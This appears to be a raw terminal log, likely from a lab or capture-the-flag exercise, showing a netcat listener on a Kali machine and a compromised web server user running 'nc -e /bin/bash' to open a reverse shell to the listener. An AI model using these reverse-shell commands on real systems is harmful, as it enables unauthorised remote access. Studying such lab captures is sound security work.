 (root㉿ kali)-[~]
# nc -lvvp 5555
listening on [any] 5555 ...
192.168.1.14: inverse host lookup failed
connect to [192.168.1.11] from (UNKNOWN)
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
(www-data:/var/www/textpattern/files) $ nc -e /bin/bash 192.168.1.14 5555
(UNKNOWN) [192.168.1.14] 5555 (?) : Connection refused
(www-data:/var/www/textpattern/files) $ cd /
(www-data:/) $ nc -e /bin/bash 192.168.1.14 5555
(UNKNOWN) [192.168.1.14] 5555 (?) : Connection refused
(www-data:/) $ nc -e /bin/bash 192.168.1.11 5555
(www-data:/) $